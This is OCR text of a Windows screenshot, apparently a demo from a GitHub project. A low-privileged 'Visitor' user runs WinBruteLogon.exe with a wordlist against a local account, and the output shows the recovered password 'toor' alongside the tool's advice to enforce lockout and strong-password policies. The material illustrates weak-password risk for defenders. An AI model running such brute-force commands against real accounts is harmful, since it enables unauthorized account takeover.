 Recycle Bin
Command
Prompt
Google
Chrom
Microsc
Edge
WinBrute
Command Prompt
Microsoft Windows [Version 10.0.18363.778]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\Visitor>cd Desktop
C:\Users\Visitor\Desktop>WinBruteLogon.exe -u "Jean-Pierre LESUEUR" -w c:\tmp\test.txt -v
[ .. ] Load c:\tmp\test.txt file in memory...
[DONE] 37 passwords successfully loaded.
[INFO] 2 cores are available
[ .. ] Create 2 threads...
[INFO] New "TWorker" Thread created with id=2288, handle=432
[INFO] New "TWorker" Thread created with id=4928, handle=364
[DONE] Done.
[ OK ] Password for username=[Jean-Pierre LESUEUR] and domain=[DESKTOP-0885FP1] found = [toor]
[ !! ] You should implement lockdown policy and follow guidelines to create a secure account password!
[ .. ] Finalize and close worker threads...
[INFO] "TWorkers"(id=2288, handle=432) Thread successfully terminated.
[INFO] "TWorkers"(id=4928, handle=364) Thread successfully terminated.
[DONE] Done.
[INFO] Ellapsed Time : 00:00:01
C:\Users\Visitor\Desktop>
Type here to search
FRA
11:30 AM
5/19/2020
1